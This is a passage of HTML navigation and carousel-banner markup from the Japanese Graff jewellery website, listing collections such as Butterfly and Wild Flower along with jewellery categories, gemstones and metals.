<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/high-jewellery/every-wish-come-true.html">詳しく見る</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">ジュエリー コレクション</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>コレクション別に見る</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        ローレンス グラフ シグネチャー
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        バタフライ
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        ワイルドフラワー
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        ティルダズ ボウ
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        クラシック グラフ
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        アイコン
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        スパイラル
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        スレッド
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>カテゴリー別に見る</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        ネックレス＆ペンダント
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        リング
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        イヤリング
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        スタッドイヤリング
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ブレスレット＆バングル
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ウォッチ
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        メンズ ジュエリー
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>ジェムストーン別に見る</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    ホワイトダイヤモンド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    イエローダイヤモンド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    エメラルド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    サファイア
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    ルビー
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>メタル別に見る</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ホワイトゴールド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ローズゴールド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        イエローゴールド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        プラチナ
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>厳選されたコレクション</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        最新のクリエイション
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        スタッキングジュエリー
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        大自然にインスパイアされて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ジュエリーセット
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>グラフ コレクション</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">ローレンス グラフ シグネチャー</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">バタフライ</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">ワイルドフラワー</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">ティルダズ ボウ</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">クラシック グラフ</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">アイコン</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">スパイラル</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
